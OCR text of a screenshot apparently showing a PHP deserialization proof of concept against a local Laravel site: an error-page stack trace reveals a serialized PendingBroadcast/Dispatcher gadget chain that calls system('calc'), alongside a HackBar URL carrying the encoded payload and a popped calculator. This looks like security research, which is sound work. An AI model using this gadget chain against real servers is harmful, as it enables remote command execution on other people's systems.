 Whoops, looks like something went wrong.
1/1
RuntimeException in Dispatcher.php line 153:
Queue resolver did not return a Queue implementation.
1. in Dispatcher.php line 153
2. at Dispatcher->dispatchToQueue(object(BroadcastEvent)) in Dispatcher.php line 73
3. at Dispatcher->dispatch(object(BroadcastEvent)) in PendingBroadcast.php line 57
4. at PendingBroadcast->__destruct()
5. at unserialize('O:40:"Illuminate\\Broadcasting\\PendingBroadcast":2:{s:9:"' . "\0" . '*' . "\0" . 'events";O:25:"Illuminate\\Bus\\Dispatcher":1:
{s:16:"' . "\0" . '*' . "\0" . 'queueResolver";s:6:"system";}s:8:"' . "\0" . '*' . "\0" . 'event";O:38:"Illuminate\\Broadcasting\\BroadcastEvent":2
{s:10:"connection";s:4:"calc";s:5:"event";s:4:"calc";}}') in DemoController.php line 10
6. at DemoController->demo()
7. at call_user_func_array(array(object(DemoController), 'demo'), array()) in Controller.php line 55
8. at Controller->callAction('demo', array()) in ControllerDispatcher.php line 44
9. at ControllerDispatcher->dispatch(object(Route), object(DemoController), 'demo') in Route.php line 204
10. at Route->runController() in Route.php line 160
11. at Route->run() in Router.php line 559
12. at Router->Illuminate\Routing\{closure}(object(Request)) in Pipeline.php line 30
13. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in SubstituteBindings.php line 41
14. at SubstituteBindings->handle(object(Request), object(Closure)) in Pipeline.php line 148
15. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
16. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in VerifyCsrfToken.php line 65
17. at VerifyCsrfToken->handle(object(Request), object(Closure)) in Pipeline.php line 148
18. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
19. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in ShareErrorsFromSession.php line 49
20. at ShareErrorsFromSession->handle(object(Request), object(Closure)) in Pipeline.php line 148
21. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
22. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in StartSession.php line 64
23. at StartSession->handle(object(Request), object(Closure)) in Pipeline.php line 148
24. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
25. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in AddQueuedCookiesToResponse.php line 37
26. at AddQueuedCookiesToResponse->handle(object(Request), object(Closure)) in Pipeline.php line 148
27. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
28. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in EncryptCookies.php line 59
29. at EncryptCookies->handle(object(Request), object(Closure)) in Pipeline.php line 148
30. at Pipeline->Illuminate\Pipeline\{closure}(object(Request)) in Pipeline.php line 53
31. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in Pipeline.php line 102
32. at Pipeline->then(object(Closure)) in Router.php line 561
33. at Router->runRouteWithinStack(object(Route), object(Request)) in Router.php line 520
34. at Router->dispatchToRoute(object(Request)) in Router.php line 498
35. at Router->dispatch(object(Request)) in Kernel.php line 174
36. at Kernel->Illuminate\Foundation\Http\{closure}(object(Request)) in Pipeline.php line 30
37. at Pipeline->Illuminate\Routing\{closure}(object(Request)) in TransformsRequest.php line 30
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Console Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/cms/public/index.php?
data=Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MjU6I
Enable POST
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Console What's New
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
Always bold and sort own properties first, flatten the display of properties, and more.
Lighthouse 8.4
A new audit to detect when the LCP element is lazy-loaded
new
95